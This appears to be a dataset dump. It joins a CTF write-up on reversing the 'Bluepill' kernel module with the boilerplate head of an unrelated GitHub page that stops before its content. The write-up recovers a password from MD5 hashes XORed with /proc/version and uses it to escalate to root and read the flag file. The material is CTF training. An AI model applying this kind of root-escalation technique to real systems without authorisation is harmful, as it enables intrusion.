text_chunk
stringlengths 151
703k
|
|---|
# Bluepill
> This your last chance. After this there is no turning back. You take the blue pill, the story ends. You wake up in your bed and believe whatever you want to. You take the red pill, you stay in Wonderland, and I show you how deep the rabbit hole goes. Remember, all I'm offering is the truth. Nothing more. This challenge was sponsored by ATEA! If you are a local student player you are eligible to turn in the flag at the ATEA booth for a prize!> > Solves: 27> > Service: nc rev.trinity.neo.ctf.rocks 31337 or nc 209.97.136.62 31337> > Download: bluepill.tar.gz
After downloading and extracting the tarball file, we are presented with 4 files.```$ lsbluepill.ko init run.sh tiny.kernel$ cat run.sh #! /usr/bin/env bash
qemu-system-x86_64 -kernel ./tiny.kernel -initrd ./init -m 32 -nographic -append "console=ttyS0"```
`run.sh` emulates a small Linux kernel named `tiny.kernel` using QEMU. When we ran `run.sh`, `qemu` printed "\[Bluepill Loaded\]". It is likely related to `bluepill.ko`, the kernel module object file we were given.

In the home directory, we were given the flag file and another file called `banner`.```/home/ctf $ ls -ltotal 8-rwxr-x--- 1 1337 root 1836 May 14 05:42 banner-r-------- 1 0 root 45 May 26 22:51 flag```
Even though the permissions state that `banner` is executable, when we tried to, it gave a bunch of nonsensical output.```/home/ctf $ ./banner ./banner: line 1: : not found./banner: line 1: 5: not found./banner: line 1: 124m: not found./banner: line 1: 5: not found./banner: line 1: 196m: not found./banner: line 2: : not found./banner: line 2: 5: not found./banner: line 2: 196m▄?[48: not found./banner: line 2: 5: not found./banner: line 2: 196m?[38: not found./banner: line 2: 5: not found./banner: line 2: 231m▄?[48: not found./banner: line 2: 5: not found./banner: line 2: 224m?[38: not found./banner: line 2: 5: not found[...]```The emulated kernel does not have the commands `file` or `hexdump`, so we could not analyse why. However, running `cat banner` printed the same output featuring the half-blue-half-red pill we saw after running `./run.sh`. This meant that `banner` was most probably just a text file without valid shell commands that was executed as a shell script. `banner` could not have been more useless.
Our goal is to `cat flag`, which we could not because we do not have permissions to do so. ```/home/ctf $ cat flagcat: can't open 'flag': Permission denied```
There has to be a way for us to escalate our privileges to `root`. Perhaps the key might be in the `bluepill.ko` file? We confirmed with `lsmod` that the `bluepill` kernel module is loaded into the kernel. And indeed it is! That is a clear sign that we should disassemble and reverse engineer `bluepill.ko`.```/home/ctf $ lsmodbluepill 12288 0 - Live 0x0000000000000000 (O)```
After taking a look in `bluepill.ko` using IDA, we found the a part of the function `<pill_choice>` to be of interest. It involves something called `"init_task"`.

We are new to kernel modules, so we weren't so sure what it does. We knew it had to be the goal because of the string it prints.
> [BLUEPILL] You made the right choice! Now see the world for what it really is ..................... !\n
I renamed the string variable `success_msg` in IDA. That's why you see `<printk>` in the screenshot of the flow graph above.
Thus, we researched into what `"init_task"` does.
> The swapper process [pid=0] is initialized in arch/arm/kernel/init_task.c by the macro INIT_TASK.> > --[Stack Overflow](https://stackoverflow.com/questions/2511403/in-the-linux-kernel-where-is-the-first-process-initialized)
> While in kernel mode, the process will have root (i.e., administrative) privileges and access to key system resources. > > -- [Kernel Mode definition](http://www.linfo.org/kernel_mode.html)
> There are two tasks with specially distinguished process IDs: swapper or sched has process ID 0 and is responsible for paging, and is actually part of the kernel rather than a normal user-mode process.> > -- [Wikipedia](https://en.wikipedia.org/wiki/Process_identifier)
Since the swapper process is part of the kernel, it has kernel privileges and thus will give us access to `flag`. (We aren't sure if that is the truth, but it seems like a logical deduction). Now, we have to find out how to get to this part of the function `<pill_choice>`.
### Dissecting bluepill.ko
We found out what can escalate our privileges using `bluepill.ko`. Our goal now is to find out *how* we can do so. I broke `<pill_choice>` into a few parts so that it's easier to reverse engineer it.
##### First Check

When `pill_choice` begins, it copies a string from user space into kernel space. [strncpy_from_user(choice_35697, ???, 0x14)](https://www.fsl.cs.sunysb.edu/kernel-api/re252.html) copies 20 characters into the variable `user_string`.
Then, it opens the file `/proc/version` from the [`/proc` file system](https://linux.die.net/lkmpg/x710.html). If the file opens successfully, `<file_open>` returns the file pointer to `/proc/version`. Else, it returns 0 (and the check fails).
The flow graph of the function `<file_open>` is included below if you are curious to see how it works. I do not think it is necessary to under every instruction in `<file_open>` though.

##### Second Check

The second check reads 500 characters from the file `/proc/version` and stores it in the variable called `proc_ver_string`. The check then checks to make sure that the length of the string `choice_35697` (it was copied from user space into kernel space in the First Check) is more than 11 characters long.
For those wondering how the assembly checks the length of the user input, let us take you through the magic. Otherwise, you may continue to the Third Check.
The instructions below decrements `rcx` for each character in the string until NULL is reached (including NULL).
```or rcx, 0xFFFFFFFFFFFFFFFF ; start count at FFFFFFFFFFFFFFFFhmov rdi, rbx ; rbx is the address of the string.repne scasb ; scan string for NUL, decrementing rcx for each char```> A common use of the REPNE SCASB instruction is to find the length of a NUL-terminated string.> > --[Source](https://www.csc.depauw.edu/~bhoward/asmtut/asmtut7.html)
Since the instructions counts backwards for each character, the instructions below will make some changes to the value returned by `repne scasb` to make it human-readable. ```mov rax, rcxnot raxdec raxcmp rax, 0xB```
For instance, if we run a string `"Hello"` through the instructions, `repne scasb` returns `0xFFFFFFFFFFFFFFF9`. Who can possibly infer the length of the string from this value? After negating the returned value, and decrementing it once, we are left with the value `0x5` (which is the length of the string `"Hello"`).
##### Third Check overview
If the user input, `user_string`, passes the Second Check, it proceeds to the Third Check. This check is a *huge* one. It involves hashing and xor encryption. It took us a long while to understand what it does. The screenshot shows the overview of the Third check.

We broke down the Third check into 4 parts to understand what they do individually, then analysed them together to get the full picture. Let us take you through our anaylsis.
##### Third Check part 1

Before we analyse what this part of the Third check does, keep in mind that all the parts are interconnected. Some instructions may not make sense here, but you will see its relevance in the subsequent parts.
With that out of the way, let's begin our analysis. First, part 1 stores the address of the 13th character of `user_string` in register `r14`, and a hash string's address in `r13`. To the untrained eye, it looks like a regular, weird string. However, its characters are all hex values, and it is 16 bytes long. It has uncanny resemblence to a hash string. It is not important for now. We'll come back to it later.
Moving on, we see that arguments are being prepared for the `<calc>` function, and there is a weird instruction called `rep stosb`. We were stuck for a moment. We did not know what `rep stosb` does, so we spent some time to research on it.
```.text:00000000000002F2 lea rdi, [rsp+60h+initialized_mem_space].text:00000000000002F7 xor eax, eax.text:00000000000002F9 mov ecx, 19h[...].text:0000000000000308 xor ebp, ebp.text:000000000000030A rep stosb```
> stosb ;store string byte> Moves the contents of the AL register to the byte addressed by ES:DI> DI is incremented if DF=0 or decremented if DF=1> > --[Source](https://www.shsu.edu/~csc_tjm/spring2006/cs272/strings.html)
Since `rax` is 0, and `rcx` is 0x19, `rep stosb` initializes 27 bytes of `initialized_mem_space` to 0x0. We have no idea what the purpose is either. It just happened.
Then, `<calc>` is called with 3 arguments. It is invoked with the following arguments `calc(user_string, 4, calculated_string)`.
At first we did not know what the 2nd and 3rd arguments are for. Neither were we aware of what `<calc>` does. So we took a peek inside. The flow graph was very confusing. However, we noticed that there were 3 out of the ordinary immediate values, namely `0x98BADCFE`, `0xEFCDAB89` and `0x10325476`.

We wondered for a momeny why the function chose these specific values to move immediate into the registers. It would make sense if it moved 0x0, or say 0x1. Those are common. But to move a large immediate hex value of a specific value seemed more liekly intentional than coincidence. So we googled those values to see what purpose they serve. Turns out, they were values for md5 hashing. Remember the 16 bytes long hash string from part 1? It makes sense now. The kernel module would md5 hash user input, then compare it to an existing md5 hash.

We also later found out in part 3 that the 2nd argument was the number of characters from `user_string` to hash, and the 3rd argument was the resultant hash string. Actually, we found out later in part 4 that the first argument is actually just a *substring* of user_string, but the concept of what `<calc>` does remains unchanged. That concludes part 1.
##### Third Check part 2

After hashing 4 characters, part 2 `XOR` encrypts each byte of `calculated_str` with each byte of `proc_ver_string` before storing the result in the string back in `calculated_str`. `rbp` is used as the index for both strings. It was initialised to 0x0 in part 1. With each iteration, `rbp` is incremented to cycle through each byte of the strings until the 16th byte, inclusive. That effectively `xor` encrypts the md5 hash of the user input. That concludes part 2.
##### Third Check part 3

Part 3 takes `resultant_str` (which is the xor encrypted md5 hash of whatever string `<calc>` hashed) and compares it to `hash_string`, the string from part 1. If the hashes are the same, it proceeds to part 4 of the Third check. Else, it prints the failure message and quits.
##### Third Check part 4

Part 4 merely repeats parts 1 to 3 thrice. We'll explain why there are only 3 iterations later. Let's analyse each instruction from top to bottom first. Of course, we'll show you its relevance to `<pill_choice>`. Let's begin.
You may not understand what `add rbx, 4` does. Neither did we for a long while. Recall that `mov rbx, offset user_string` was executed in the Second Check. This means that in the first iteration, `rbx` contained the address of `user_string[0]`. Then in the second iteration, `rbx` contained the address of `user_string[4]`. Then in the third iteration, `rbx` contained the address of `user_string[8]`. That way, `<calc>` would first hash the first 4 characters of `user_string`, then the next 4 characters of `user_string`, then the last 4 characters of `user_string`.
What about `add r13, 21h`? You may ask. Recall from part 1 that `mov r13, offset hash_string` moved the address of `hash_string` to `r13`. After executing the add instruction, `r13` points to the next of the 3 hash strings in the `.data` section. In other words, in the first iteration, `r13` points to `40369e8c78b46122a4e813228ae8ee6e`. In the second iteration, it points to `e4a75afe114e4483a46aaa20fe4e6ead`. In the third (which is the last) iteration, it points to `8c3749214f4a9131ebc67e6c7a86d162`.

In other words, the `XOR` encrypted md5 hash of the first 4 characters of `user_string` (ie `user_string[0:4]` in Python syntax) is compared to `40369e8c78b46122a4e813228ae8ee6e`. The `XOR` encrypted md5 hash of the next 4 characters of `user_string` (ie `user_string[4:8]` in Python syntax) is compared to `e4a75afe114e4483a46aaa20fe4e6ead`. The last 4 characters of `user_string` (ie `user_string[8:12]` in Python syntax) is compared to `8c3749214f4a9131ebc67e6c7a86d162`.
Now, let us explain to you why there are only 3 iterations. Remember from Part 1 of the Third Check that `lea r14, [rbx+0xC]` loaded the address of the 13th character of `user_string` into `r14`. Essentially, it means `r14 = &(user_string[12]`. In part 4, `cmp rbx, r14` merely checks to see if `rbx` points to `user_string[12]`. If it is (and assuming we passed the 3 `<memcmp>` verifications in Part 3), the Third Check is terminated and we successfully reached `init_task`. As discussed before, it gives us escalated privileges to read the flag.
### Preparing to extract the password
We found out that part 1 of the Third Check md5 hashes the user string 4 characters at a time, then Part 2 of the Third Check `XOR` encrypts the md5 hash using `/proc/version` as the key before comparing it to the 3 hashes in its memory. To reconstruct the password, we simply decrypt the md5 hash first, then check which website can help us do a reverse hash lookup on the decrypted md5 hashes.
We made a Python script to decrypt the md5 hashes for us. It is the file `solution_to_Bluepill.py`.
After running the file, we got the following output. Ignore the `XOR` equations. Those were included for debugging our script. The bottom 3 lines are what we want.```[...]0x21 ^ 0x75 = 540x4f ^ 0x78 = 370x4a ^ 0x20 = 6a0x91 ^ 0x76 = e70x31 ^ 0x65 = 540xeb ^ 0x72 = 990xc6 ^ 0x73 = b50x7e ^ 0x69 = 170x6c ^ 0x6f = 030x7a ^ 0x6e = 140x86 ^ 0x20 = a60xd1 ^ 0x34 = e50x62 ^ 0x2e = 4cXOR decrypted hash for user_string[0:4] : 0c5ff0f900941747d69b7a4de4c8da40XOR decrypted hash for user_string[4:8] : a8ce348b696e32e6d619c34f906e5a83XOR decrypted hash for user_string[8:12] : c05e2754376ae75499b5170314a6e54c```
### Successfully extracting the password
Armed with the md5 hashes, we headed to [this website](https://www.md5online.org/) to check against their database to see if there is plaintext password characters corresponding to those hashes.
The screenshots below show us the plaintext characters that produce said md5 hashes.
![user_string[0:4]](img/sctf2018_bluepill_first_hash.png)![user_string[4:8]](img/sctf2018_bluepill_second_hash.png)![user_string[8:12]](img/sctf2018_bluepill_third_hash.png)
With this information, we concluded that the input to the file `/proc/bluepill` should be `"g1Mm3Th3r3D1"` for us to read the flag. We tested it on the local QEMU emulator. It worked.
```/home/ctf $ echo "g1Mm3Th3r3D1" > /proc/bluepill[BLUEPILL] You made the right choice! Now see the world for what it really is ..................... !sh: write error: Bad address/home/ctf # whoamish: whoami: not found/home/ctf # cat flagsctf{real_flag_is_on_the_remote_server_:)))}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/2018/ISITDTU CTF 2018 Quals/babyformat at master · phieulang1993/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A3CA:76EE:1CDC672F:1DBA1825:64122634" data-pjax-transient="true"/><meta name="html-safe-nonce" content="12d10f2a7527094fe34d43280bd7da31cc0bc3adfc06f601a3cb1f770c42e1f4" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBM0NBOjc2RUU6MUNEQzY3MkY6MURCQTE4MjU6NjQxMjI2MzQiLCJ2aXNpdG9yX2lkIjoiNTQyMDQ1Mjk2MzUxNTc3MDQyMCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="1119aff61d292e56c5cb095507c076362acc38db843e60c8bf1fac32f03ef304" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:119324220" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF writeups. Contribute to phieulang1993/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/e4ffe5f97436ab0e5b340b52bcb75ec1777ddf62f29564960a11eff5edecb2bc/phieulang1993/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/2018/ISITDTU CTF 2018 Quals/babyformat at master · phieulang1993/ctf-writeups" /><meta name="twitter:description" content="CTF writeups. Contribute to phieulang1993/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/e4ffe5f97436ab0e5b340b52bcb75ec1777ddf62f29564960a11eff5edecb2bc/phieulang1993/ctf-writeups" /><meta property="og:image:alt" content="CTF writeups. Contribute to phieulang1993/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/2018/ISITDTU CTF 2018 Quals/babyformat at master · phieulang1993/ctf-writeups" /><meta property="og:url" content="https://github.com/phieulang1993/ctf-writeups" /><meta property="og:description" content="CTF writeups. Contribute to phieulang1993/ctf-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/phieulang1993/ctf-writeups git https://github.com/phieulang1993/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="13719185" /><meta name="octolytics-dimension-user_login" content="phieulang1993" /><meta name="octolytics-dimension-repository_id" content="119324220" /><meta name="octolytics-dimension-repository_nwo" content="phieulang1993/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="119324220" /><meta name="octolytics-dimension-repository_network_root_nwo" content="phieulang1993/ctf-writeups" />
<link rel="canonical" href="https://github.com/phieulang1993/ctf-writeups/tree/master/2018/ISITDTU%20CTF%202018%20Quals/babyformat" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
